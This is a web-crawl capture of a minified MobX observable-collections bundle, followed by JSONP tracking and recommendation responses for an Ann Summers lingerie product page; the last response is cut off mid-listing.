x(t||"ObservableArray@"+a()),this.enhancer=function(r,n){return e(r,n,t+"[..]")}}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.dehanceValues=function(t){return void 0!==this.dehancer&&t.length>0?t.map(this.dehancer):t},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.observe=function(t,e){return void 0===e&&(e=!1),e&&t({object:this.proxy,type:"splice",index:0,added:this.values.slice(),addedCount:this.values.length,removed:[],removedCount:0}),cr(this,t)},t.prototype.getArrayLength=function(){return this.atom.reportObserved(),this.values.length},t.prototype.setArrayLength=function(t){if("number"!=typeof t||t<0)throw new Error("[mobx.array] Out of range: "+t);var e=this.values.length;if(t!==e)if(t>e){for(var r=new Array(t-e),n=0;n<t-e;n++)r[n]=void 0;this.spliceWithArray(e,0,r)}else this.spliceWithArray(t,e-t)},t.prototype.updateArrayLength=function(t,e){if(t!==this.lastKnownLength)throw new Error("[mobx] Modification exception: the internal structure of an observable array was changed.");this.lastKnownLength+=e},t.prototype.spliceWithArray=function(t,e,r){var n=this;st(this.atom);var i=this.values.length;if(void 0===t?t=0:t>i?t=i:t<0&&(t=Math.max(0,i+t)),e=1===arguments.length?i-t:null==e?0:Math.max(0,Math.min(e,i-t)),void 0===r&&(r=o),ir(this)){var a=ur(this,{object:this.proxy,type:"splice",index:t,removedCount:e,added:r});if(!a)return o;e=a.removedCount,r=a.added}r=0===r.length?r:r.map((function(t){return n.enhancer(t,void 0)}));var u=this.spliceItemsIntoValues(t,e,r);return 0===e&&0===r.length||this.notifyArraySplice(t,r,u),this.dehanceValues(u)},t.prototype.spliceItemsIntoValues=function(t,e,r){var n;if(r.length<1e4)return(n=this.values).splice.apply(n,C([t,e],r));var o=this.values.slice(t,t+e);return this.values=this.values.slice(0,t).concat(r,this.values.slice(t+e)),o},t.prototype.notifyArrayChildUpdate=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"update",index:t,newValue:e,oldValue:r}:null;this.atom.reportChanged(),o&&lr(this,i)},t.prototype.notifyArraySplice=function(t,e,r){var n=!this.owned&&!1,o=sr(this),i=o||n?{object:this.proxy,type:"splice",index:t,removed:r,added:e,removedCount:r.length,addedCount:e.length}:null;this.atom.reportChanged(),o&&lr(this,i)},t}(),hr={intercept:function(t){return this[S].intercept(t)},observe:function(t,e){return void 0===e&&(e=!1),this[S].observe(t,e)},clear:function(){return this.splice(0)},replace:function(t){var e=this[S];return e.spliceWithArray(0,e.values.length,t)},toJS:function(){return this.slice()},toJSON:function(){return this.toJS()},splice:function(t,e){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=this[S];switch(arguments.length){case 0:return[];case 1:return o.spliceWithArray(t);case 2:return o.spliceWithArray(t,e)}return o.spliceWithArray(t,e,r)},spliceWithArray:function(t,e,r){return this[S].spliceWithArray(t,e,r)},push:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(r.values.length,0,t),r.values.length},pop:function(){return this.splice(Math.max(this[S].values.length-1,0),1)[0]},shift:function(){return this.splice(0,1)[0]},unshift:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=this[S];return r.spliceWithArray(0,0,t),r.values.length},reverse:function(){var t=this.slice();return t.reverse.apply(t,arguments)},sort:function(t){var e=this.slice();return e.sort.apply(e,arguments)},remove:function(t){var e=this[S],r=e.dehanceValues(e.values).indexOf(t);return r>-1&&(this.splice(r,1),!0)},get:function(t){var e=this[S];if(e){if(t<e.values.length)return e.atom.reportObserved(),e.dehanceValue(e.values[t]);console.warn("[mobx.array] Attempt to read an array index ("+t+") that is out of bounds ("+e.values.length+"). Please check length first. Out of bound indices will not be tracked by MobX")}},set:function(t,e){var r=this[S],n=r.values;if(t<n.length){st(r.atom);var o=n[t];if(ir(r)){var i=ur(r,{type:"update",object:r.proxy,index:t,newValue:e});if(!i)return;e=i.newValue}(e=r.enhancer(e,o))!==o&&(n[t]=e,r.notifyArrayChildUpdate(t,e,o))}else{if(t!==n.length)throw new Error("[mobx.array] Index out of bounds, "+t+" is larger than "+n.length);r.spliceWithArray(t,0,[e])}}};["concat","flat","includes","indexOf","join","lastIndexOf","slice","toString","toLocaleString"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(){var e=this[S];e.atom.reportObserved();var r=e.dehanceValues(e.values);return r[t].apply(r,arguments)})})),["every","filter","find","findIndex","flatMap","forEach","map","some"].forEach((function(t){"function"==typeof Array.prototype[t]&&(hr[t]=function(e,r){var n=this,o=this[S];return o.atom.reportObserved(),o.dehanceValues(o.values)[t]((function(t,o){return e.call(r,t,o,n)}),r)})})),["reduce","reduceRight"].forEach((function(t){hr[t]=function(){var e=this,r=this[S];r.atom.reportObserved();var n=arguments[0];return arguments[0]=function(t,o,i){return o=r.dehanceValue(o),n(t,o,i,e)},r.values[t].apply(r.values,arguments)}}));var yr,vr=h("ObservableArrayAdministration",dr);function mr(t){return f(t)&&vr(t[S])}var br,gr={},wr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableMap@"+a()),this.enhancer=e,this.name=r,this[yr]=gr,this._keysAtom=A(this.name+".keys()"),this[Symbol.toStringTag]="Map","function"!=typeof Map)throw new Error("mobx.map requires Map polyfill for the current browser. Check babel-polyfill or core-js/es6/map.js");this._data=new Map,this._hasMap=new Map,this.merge(t)}return t.prototype._has=function(t){return this._data.has(t)},t.prototype.has=function(t){var e=this;if(!Gt.trackingDerivation)return this._has(t);var r=this._hasMap.get(t);if(!r){var n=r=new jt(this._has(t),q,this.name+"."+g(t)+"?",!1);this._hasMap.set(t,n),he(n,(function(){return e._hasMap.delete(t)}))}return r.get()},t.prototype.set=function(t,e){var r=this._has(t);if(ir(this)){var n=ur(this,{type:r?"update":"add",object:this,newValue:e,name:t});if(!n)return this;e=n.newValue}return r?this._updateValue(t,e):this._addValue(t,e),this},t.prototype.delete=function(t){var e=this;if((st(this._keysAtom),ir(this))&&!(n=ur(this,{type:"delete",object:this,name:t})))return!1;if(this._has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:this._data.get(t).value,name:t}:null;return Qe((function(){e._keysAtom.reportChanged(),e._updateHasMapEntry(t,!1),e._data.get(t).setNewValue(void 0),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype._updateHasMapEntry=function(t,e){var r=this._hasMap.get(t);r&&r.setNewValue(e)},t.prototype._updateValue=function(t,e){var r=this._data.get(t);if((e=r.prepareNewValue(e))!==Gt.UNCHANGED){var n=sr(this),o=n?{type:"update",object:this,oldValue:r.value,name:t,newValue:e}:null;0,r.setNewValue(e),n&&lr(this,o)}},t.prototype._addValue=function(t,e){var r=this;st(this._keysAtom),Qe((function(){var n=new jt(e,r.enhancer,r.name+"."+g(t),!1);r._data.set(t,n),e=n.value,r._updateHasMapEntry(t,!0),r._keysAtom.reportChanged()}));var n=sr(this),o=n?{type:"add",object:this,name:t,newValue:e}:null;n&&lr(this,o)},t.prototype.get=function(t){return this.has(t)?this.dehanceValue(this._data.get(t).get()):this.dehanceValue(void 0)},t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.keys=function(){return this._keysAtom.reportObserved(),this._data.keys()},t.prototype.values=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:t.get(o)}}})},t.prototype.entries=function(){var t=this,e=this.keys();return Vr({next:function(){var r=e.next(),n=r.done,o=r.value;return{done:n,value:n?void 0:[o,t.get(o)]}}})},t.prototype[(yr=S,Symbol.iterator)]=function(){return this.entries()},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=L(i.value,2),u=a[0],s=a[1];t.call(e,s,u,this)}}catch(c){r={error:c}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},t.prototype.merge=function(t){var e=this;return Or(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{p(t)?b(t).forEach((function(r){return e.set(r,t[r])})):Array.isArray(t)?t.forEach((function(t){var r=L(t,2),n=r[0],o=r[1];return e.set(n,o)})):v(t)?(t.constructor!==Map&&u("Cannot initialize from classes that inherit from Map: "+t.constructor.name),t.forEach((function(t,r){return e.set(r,t)}))):null!=t&&u("Cannot initialize map from "+t)}finally{Pt(r)}})),this},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t.keys()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.replace=function(t){var e=this;return Qe((function(){var r,n,o,i,a=function(t){if(v(t)||Or(t))return t;if(Array.isArray(t))return new Map(t);if(p(t)){var e=new Map;for(var r in t)e.set(r,t[r]);return e}return u("Cannot convert to map from '"+t+"'")}(t),s=new Map,c=!1;try{for(var l=k(e._data.keys()),f=l.next();!f.done;f=l.next()){var d=f.value;if(!a.has(d))if(e.delete(d))c=!0;else{var h=e._data.get(d);s.set(d,h)}}}catch(A){r={error:A}}finally{try{f&&!f.done&&(n=l.return)&&n.call(l)}finally{if(r)throw r.error}}try{for(var y=k(a.entries()),m=y.next();!m.done;m=y.next()){var b=L(m.value,2),g=(d=b[0],h=b[1],e._data.has(d));if(e.set(d,h),e._data.has(d)){var w=e._data.get(d);s.set(d,w),g||(c=!0)}}}catch(P){o={error:P}}finally{try{m&&!m.done&&(i=y.return)&&i.call(y)}finally{if(o)throw o.error}}if(!c)if(e._data.size!==s.size)e._keysAtom.reportChanged();else for(var O=e._data.keys(),S=s.keys(),x=O.next(),E=S.next();!x.done;){if(x.value!==E.value){e._keysAtom.reportChanged();break}x=O.next(),E=S.next()}e._data=s})),this},Object.defineProperty(t.prototype,"size",{get:function(){return this._keysAtom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.toPOJO=function(){var t,e,r={};try{for(var n=k(this),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0],u=i[1];r["symbol"==typeof a?a:g(a)]=u}}catch(s){t={error:s}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t.prototype.toJS=function(){return new Map(this)},t.prototype.toJSON=function(){return this.toPOJO()},t.prototype.toString=function(){var t=this;return this.name+"[{ "+Array.from(this.keys()).map((function(e){return g(e)+": "+t.get(e)})).join(", ")+" }]"},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t}(),Or=h("ObservableMap",wr),Sr={},xr=function(){function t(t,e,r){if(void 0===e&&(e=B),void 0===r&&(r="ObservableSet@"+a()),this.name=r,this[br]=Sr,this._data=new Set,this._atom=A(this.name),this[Symbol.toStringTag]="Set","function"!=typeof Set)throw new Error("mobx.set requires Set polyfill for the current browser. Check babel-polyfill or core-js/es6/set.js");this.enhancer=function(t,n){return e(t,n,r)},t&&this.replace(t)}return t.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},t.prototype.clear=function(){var t=this;Qe((function(){ft((function(){var e,r;try{for(var n=k(t._data.values()),o=n.next();!o.done;o=n.next()){var i=o.value;t.delete(i)}}catch(a){e={error:a}}finally{try{o&&!o.done&&(r=n.return)&&r.call(n)}finally{if(e)throw e.error}}}))}))},t.prototype.forEach=function(t,e){var r,n;try{for(var o=k(this),i=o.next();!i.done;i=o.next()){var a=i.value;t.call(e,a,a,this)}}catch(u){r={error:u}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(r)throw r.error}}},Object.defineProperty(t.prototype,"size",{get:function(){return this._atom.reportObserved(),this._data.size},enumerable:!0,configurable:!0}),t.prototype.add=function(t){var e=this;if((st(this._atom),ir(this))&&!(n=ur(this,{type:"add",object:this,newValue:t})))return this;if(!this.has(t)){Qe((function(){e._data.add(e.enhancer(t,void 0)),e._atom.reportChanged()}));var r=sr(this),n=r?{type:"add",object:this,newValue:t}:null;0,r&&lr(this,n)}return this},t.prototype.delete=function(t){var e=this;if(ir(this)&&!(n=ur(this,{type:"delete",object:this,oldValue:t})))return!1;if(this.has(t)){var r=sr(this),n=r?{type:"delete",object:this,oldValue:t}:null;return Qe((function(){e._atom.reportChanged(),e._data.delete(t)})),r&&lr(this,n),!0}return!1},t.prototype.has=function(t){return this._atom.reportObserved(),this._data.has(this.dehanceValue(t))},t.prototype.entries=function(){var t=0,e=Array.from(this.keys()),r=Array.from(this.values());return Vr({next:function(){var n=t;return t+=1,n<r.length?{value:[e[n],r[n]],done:!1}:{done:!0}}})},t.prototype.keys=function(){return this.values()},t.prototype.values=function(){this._atom.reportObserved();var t=this,e=0,r=Array.from(this._data.values());return Vr({next:function(){return e<r.length?{value:t.dehanceValue(r[e++]),done:!1}:{done:!0}}})},t.prototype.replace=function(t){var e=this;return Er(t)&&(t=t.toJS()),Qe((function(){var r=At(!0);try{Array.isArray(t)||m(t)?(e.clear(),t.forEach((function(t){return e.add(t)}))):null!=t&&u("Cannot initialize set from "+t)}finally{Pt(r)}})),this},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.toJS=function(){return new Set(this)},t.prototype.toString=function(){return this.name+"[ "+Array.from(this).join(", ")+" ]"},t.prototype[(br=S,Symbol.iterator)]=function(){return this.values()},t}(),Er=h("ObservableSet",xr),Ar=function(){function t(t,e,r,n){void 0===e&&(e=new Map),this.target=t,this.values=e,this.name=r,this.defaultEnhancer=n,this.keysAtom=new x(r+".keys")}return t.prototype.read=function(t){return this.values.get(t).get()},t.prototype.write=function(t,e){var r=this.target,n=this.values.get(t);if(n instanceof Lt)n.set(e);else{if(ir(this)){if(!(i=ur(this,{type:"update",object:this.proxy||r,name:t,newValue:e})))return;e=i.newValue}if((e=n.prepareNewValue(e))!==Gt.UNCHANGED){var o=sr(this),i=o?{type:"update",object:this.proxy||r,oldValue:n.value,name:t,newValue:e}:null;0,n.setNewValue(e),o&&lr(this,i)}}},t.prototype.has=function(t){var e=this.pendingKeys||(this.pendingKeys=new Map),r=e.get(t);if(r)return r.get();var n=!!this.values.get(t);return r=new jt(n,q,this.name+"."+g(t)+"?",!1),e.set(t,r),r.get()},t.prototype.addObservableProp=function(t,e,r){void 0===r&&(r=this.defaultEnhancer);var n=this.target;if(ir(this)){var o=ur(this,{object:this.proxy||n,name:t,type:"add",newValue:e});if(!o)return;e=o.newValue}var i=new jt(e,r,this.name+"."+g(t),!1);this.values.set(t,i),e=i.value,Object.defineProperty(n,t,function(t){return _r[t]||(_r[t]={configurable:!0,enumerable:!0,get:function(){return this[S].read(t)},set:function(e){this[S].write(t,e)}})}(t)),this.notifyPropertyAddition(t,e)},t.prototype.addComputedProp=function(t,e,r){var n,o,i,a=this.target;r.name=r.name||this.name+"."+g(e),this.values.set(e,new Lt(r)),(t===a||(n=t,o=e,!(i=Object.getOwnPropertyDescriptor(n,o))||!1!==i.configurable&&!1!==i.writable))&&Object.defineProperty(t,e,function(t){return jr[t]||(jr[t]={configurable:Gt.computedConfigurable,enumerable:!1,get:function(){return kr(this).read(t)},set:function(e){kr(this).write(t,e)}})}(e))},t.prototype.remove=function(t){if(this.values.has(t)){var e=this.target;if(ir(this))if(!(a=ur(this,{object:this.proxy||e,name:t,type:"remove"})))return;try{Ft();var r=sr(this),n=this.values.get(t),o=n&&n.get();if(n&&n.set(void 0),this.keysAtom.reportChanged(),this.values.delete(t),this.pendingKeys){var i=this.pendingKeys.get(t);i&&i.set(!1)}delete this.target[t];var a=r?{type:"remove",object:this.proxy||e,oldValue:o,name:t}:null;0,r&&lr(this,a)}finally{Ht()}}},t.prototype.illegalAccess=function(t,e){console.warn("Property '"+e+"' of '"+t+"' was accessed through the prototype chain. Use 'decorate' instead to declare the prop or access it statically through it's owner")},t.prototype.observe=function(t,e){return cr(this,t)},t.prototype.intercept=function(t){return ar(this,t)},t.prototype.notifyPropertyAddition=function(t,e){var r=sr(this),n=r?{type:"add",object:this.proxy||this.target,name:t,newValue:e}:null;if(r&&lr(this,n),this.pendingKeys){var o=this.pendingKeys.get(t);o&&o.set(!0)}this.keysAtom.reportChanged()},t.prototype.getKeys=function(){var t,e;this.keysAtom.reportObserved();var r=[];try{for(var n=k(this.values),o=n.next();!o.done;o=n.next()){var i=L(o.value,2),a=i[0];i[1]instanceof jt&&r.push(a)}}catch(u){t={error:u}}finally{try{o&&!o.done&&(e=n.return)&&e.call(n)}finally{if(t)throw t.error}}return r},t}();function Pr(t,e,r){if(void 0===e&&(e=""),void 0===r&&(r=B),Object.prototype.hasOwnProperty.call(t,S))return t[S];p(t)||(e=(t.constructor.name||"ObservableObject")+"@"+a()),e||(e="ObservableObject@"+a());var n=new Ar(t,new Map,g(e),r);return d(t,S,n),n}var _r=Object.create(null),jr=Object.create(null);function kr(t){var e=t[S];return e||(R(t),t[S])}var Lr=h("ObservableObjectAdministration",Ar);function Cr(t){return!!f(t)&&(R(t),Lr(t[S]))}function Nr(t,e){if("object"==typeof t&&null!==t){if(mr(t))return void 0!==e&&u(!1),t[S].atom;if(Er(t))return t[S];if(Or(t)){var r=t;return void 0===e?r._keysAtom:((n=r._data.get(e)||r._hasMap.get(e))||u(!1),n)}var n;if(R(t),e&&!t[S]&&t[e],Cr(t))return e?((n=t[S].values.get(e))||u(!1),n):u(!1);if(E(t)||Ct(t)||$t(t))return t}else if("function"==typeof t&&$t(t[S]))return t[S];return u(!1)}function Tr(t,e){return t||u("Expecting some object"),void 0!==e?Tr(Nr(t,e)):E(t)||Ct(t)||$t(t)||Or(t)||Er(t)?t:(R(t),t[S]?t[S]:void u(!1))}function Dr(t,e){return(void 0!==e?Nr(t,e):Cr(t)||Or(t)||Er(t)?Tr(t):Nr(t)).name}var Ir=Object.prototype.toString;function Mr(t,e,r){return void 0===r&&(r=-1),function t(e,r,n,o,i){if(e===r)return 0!==e||1/e==1/r;if(null==e||null==r)return!1;if(e!=e)return r!=r;var a=typeof e;if("function"!==a&&"object"!==a&&"object"!=typeof r)return!1;var u=Ir.call(e);if(u!==Ir.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+e==""+r;case"[object Number]":return+e!=+e?+r!=+r:0==+e?1/+e==1/r:+e==+r;case"[object Date]":case"[object Boolean]":return+e==+r;case"[object Symbol]":return"undefined"!=typeof Symbol&&Symbol.valueOf.call(e)===Symbol.valueOf.call(r);case"[object Map]":case"[object Set]":n>=0&&n++}e=Rr(e),r=Rr(r);var s="[object Array]"===u;if(!s){if("object"!=typeof e||"object"!=typeof r)return!1;var c=e.constructor,l=r.constructor;if(c!==l&&!("function"==typeof c&&c instanceof c&&"function"==typeof l&&l instanceof l)&&"constructor"in e&&"constructor"in r)return!1}if(0===n)return!1;n<0&&(n=-1);i=i||[];var f=(o=o||[]).length;for(;f--;)if(o[f]===e)return i[f]===r;if(o.push(e),i.push(r),s){if((f=e.length)!==r.length)return!1;for(;f--;)if(!t(e[f],r[f],n-1,o,i))return!1}else{var p=Object.keys(e),d=void 0;if(f=p.length,Object.keys(r).length!==f)return!1;for(;f--;)if(d=p[f],!Gr(r,d)||!t(e[d],r[d],n-1,o,i))return!1}return o.pop(),i.pop(),!0}(t,e,r)}function Rr(t){return mr(t)?t.slice():v(t)||Or(t)||m(t)||Er(t)?Array.from(t.entries()):t}function Gr(t,e){return Object.prototype.hasOwnProperty.call(t,e)}function Vr(t){return t[Symbol.iterator]=Br,t}function Br(){return this}if("undefined"==typeof Proxy||"undefined"==typeof Symbol)throw new Error("[mobx] MobX 5+ requires Proxy and Symbol objects. If your environment doesn't support Symbol or Proxy objects, please downgrade to MobX 4. For React Native Android, consider upgrading JSCore.");"object"==typeof __MOBX_DEVTOOLS_GLOBAL_HOOK__&&__MOBX_DEVTOOLS_GLOBAL_HOOK__.injectMobx({spy:ee,extras:{getDebugName:Dr},$mobx:S})}.call(this,r(56),r(16))},99:function(t,e,r){"use strict";t.exports.qrCodeMethods=["swish","wechatpayQR","bcmc_mobile","pix"]}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abqInjlVB6nSrTDhbgCFyNgjvn&userId=&emailId=&product=id%3A%3ANEW-ROMANCE-CORSET%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fnew-romance-padded-basque%2FNEW-ROMANCE-CORSET.html%3Fdwvar_NEW-ROMANCE-CORSET_color%3DBright%2520Pink&ls=true&_=1768848517881&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abqInjlVB6nSrTDhbgCFyNgjvn%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22NEW-ROMANCE-CORSET%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fnew-romance-padded-basque%2FNEW-ROMANCE-CORSET.html%3Fdwvar_NEW-ROMANCE-CORSET_color%3DBright%2520Pink%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768848517881%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 377
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abqInjlVB6nSrTDhbgCFyNgjvn","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22NEW-ROMANCE-CORSET%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/Homepage-recommender?callback=CQuotient._callback2&_=1768848517898&_device=mac&userId=&cookieId=abqInjlVB6nSrTDhbgCFyNgjvn&emailId=&anchors=id%3A%3ANEW-ROMANCE-CORSET%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-detail-4&slotConfigId=Recommendations%20-%202022-02-04%2015%3A19%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abqInjlVB6nSrTDhbgCFyNgjvn%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22NEW-ROMANCE-CORSET%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-detail-4%22%2C%22slotConfigId%22%3A%22Recommendations%20-%202022-02-04%2015%3A19%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 87
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"Homepage-recommender":{"displayMessage":"Homepage-recommender","recs":[],"recoUUID":"18e594b9-63f4-4225-84dc-42202cc64ef7"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768848517884&_device=mac&userId=&cookieId=abqInjlVB6nSrTDhbgCFyNgjvn&emailId=&anchors=id%3A%3ANEW-ROMANCE-CORSET%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abqInjlVB6nSrTDhbgCFyNgjvn%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22NEW-ROMANCE-CORSET%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1098
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"SULTRY-SIREN-NON-PAD-PLUNGE-BRA","product_name":"Sultry Siren Non Padded Plunge Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw58a0eb5e/images/2027426/sultrysirennonpadplunge-black-a-d--2027426-crop-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/sultry-siren-non-padded-plunge-bra/SULTRY-SIREN-NON-PAD-PLUNGE-BRA.html"},{"id":"SULTRY-SIREN-WASPIE","product_name":"Sultry Siren Waspie","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw61aeeb00/images/2027432/sultrysirenwaspie-black-all--2027432-detail1-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-suspender-belts-waspies/sultry-siren-waspie/SULTRY-SIREN-WASPIE.html"},{"id":"ETERNAL-TEMPTATION-NON-PAD-PLUNGE-BRA","product_name":"Eternal Temptation Non Padded Plunge Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd376b3f6/images/2028416/eternaltemptationnonpadplunge-black-a-d--2028416-crop-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-bras/lingerie-shop-by-category-bras-non-padded-bra/eternal-temptation-non-padded-plunge-bra/ETERNAL-TEMPTATION-NON-PAD-PLUNGE-BRA.html"},{"id":"TEMPTING-TOUCH-CROTCHLESS-BODY","product_name":"Tempting Touch Crotchless Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf60cbe29/images/2028716/temptingtouchcrotchlessbody-illusionnude-black-all--2028716-front-.jpg","product_url":"https://www.annsummers.com/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/tempting-touch-crotchless-body/TEMPTING-TOUCH-CROTCHLESS-BODY.html"},{"id":"EVERLASTING-CORSET","product_name":"Everlasting Corset Top","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4363c8ee/images/2008794/everlastingcorsettop-black-all--2008794-crop-.jpg","product_url":"https://www.annsummers.com/clothing-clothes/corsets-tops-going-out/everlasting-corset-top/EVERLASTING-CORSET.html"},{"id":"UNDISPUTED-CORSET","product_name":"Undisputed Corset","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw61484315/images/2007860/undisputednonpadcorset-black-a-d--2007860-frontk-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-shop-by-category-corsets-basques/undisputed-corset/UNDISPUTED-CORSET.html"},{"id":"HOT-BLOODED-CROTCHLESS-CAMI-SUSPENDER","product_name":"Hot Blooded Crotchless Cami Suspender Set","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd49dfcf5/images/2008582/hotbloodedcrotchlesscamisuspender-black-all--2008582-crop-.jpg","product_url":"https://www.annsummers.com/master-products/hot-blooded-crotchless-cami-suspender-set/HOT-BLOODED-CROTCHLESS-CAMI-SUSPENDER.html"},{"id":"EXUBERANT-EROTIC-TEDDY","product_name":"Exuberant Crotchless Teddy","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3f118b1f/images/2007465/2007465_Z_3.jpg","product_url":"https://www.annsummers.com/erotic/erotic-all-crotchless-landing/erotic-crotchless-bodies/exuberant-crotchless-teddy/EXUBERANT-EROTIC-TEDDY.html"},{"id":"BOUDOIR-TEASE-EROTIC-TEDDY","product_name":"Boudoir Tease Crotchless 